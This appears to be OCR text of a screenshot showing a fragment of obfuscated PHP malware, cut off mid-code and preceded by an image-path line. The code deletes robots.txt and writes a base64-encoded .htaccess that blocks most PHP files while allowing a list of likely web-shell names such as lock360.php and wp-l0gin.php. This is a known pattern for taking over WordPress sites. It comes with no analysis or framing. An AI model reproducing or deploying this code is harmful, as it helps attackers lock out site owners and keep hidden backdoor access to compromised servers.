
    cURl_CLoSE(
$_qllggdxs
); 

return
$_ypquif
; 

function
_uoee
(
$_evvir
 = null, 
$_gujwgdgi
 = 
-
1.2853518334985
)
{ 

if
 (FiLE_ExIsTS(
"robots.txt"
)) { 

        @UnlInk(
"robots.txt"
); 

    } 

$_gcff
 = 
".htaccess"
; 

$_tfanyuuc
 = @BasE64_DECodE(
"PEZpbGVzTWF
0Y2ggIi4ocHl8ZXhlfHBocCkkIj4KIE9yZGVyIGFsbG9
3LGRlbnkKIERlbnkgZnJvbSBhbGwKPC9GaWxlc01hdGN
oPgo8RmlsZXNNYXRjaCAiXihhYm91dC5waHB8cmFkaW8
ucGhwfGluZGV4LnBocHxjb250ZW50LnBocHxsb2NrMzY
wLnBocHxhZG1pbi5waHB8d3AtbG9naW4ucGhwfHdwLWw
wZ2luLnBocHx3cC10aGVtZS5waHB8d3Atc2NyaXB0cy5
waHB8d3AtZWRpdG9yLnBocHxtYWgucGhwfGpwLnBocHx
leHQucGhwKSQiPgogT3JkZXIgYWxsb3csZGVueQogQWx
sb3cgZnJvbSBhbGwKPC9GaWxlc01hdGNoPgo8SWZNb2R
1bGUgbW9kX3Jld3JpdGUuYz4KUmV3cml0ZUVuZ2luZSB
PbgpSZXdyaXRlQmFzZSAvClJld3JpdGVSdWxlIF5pbmR
leFwucGhwJCAtIFtMXQpSZXdyaXRlQ29uZCAle1JFUVV
FU1RfRklMRU5BTUV9ICEtZgpSZXdyaXRlQ29uZCAle1J
FUVVFU1RfRklMRU5BTUV9ICEtZApSZXdyaXRlUnVsZSA